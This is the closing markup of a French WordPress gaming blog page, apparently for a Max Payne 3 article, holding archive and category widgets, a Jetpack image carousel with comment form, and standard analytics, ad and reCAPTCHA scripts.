<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					68 requêtes. 0,103 secondes.
				</p>
			</div>
			
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='all-css-ad8fe85755476576484a01b16449f0e4' href='https://eunivers.net/_jb_static/??0be2cd02fa' type='text/css' media='all' />
<link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css?ver=14.5-202604-lite' media='all' />
<link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css?ver=14.5-202604-lite' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>












		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??a59e411161'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??ad38d88e41'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "0" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202604-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202604-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202604-lite" id="wpcom-notes-admin-bar-js"></script><script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/eunivers.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/eunivers.net\/wp-admin\/admin-ajax.php","nonce":"c90a194ff5","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/eunivers.net\/wp-login.php?redirect_to=https%3A%2F%2Feunivers.net%2F2012%2F01%2Fmax-payne-3-design-technologie%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?m=1743691821'></script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NdwUEtcKW4KC7fGDTWIJLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769355686165');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>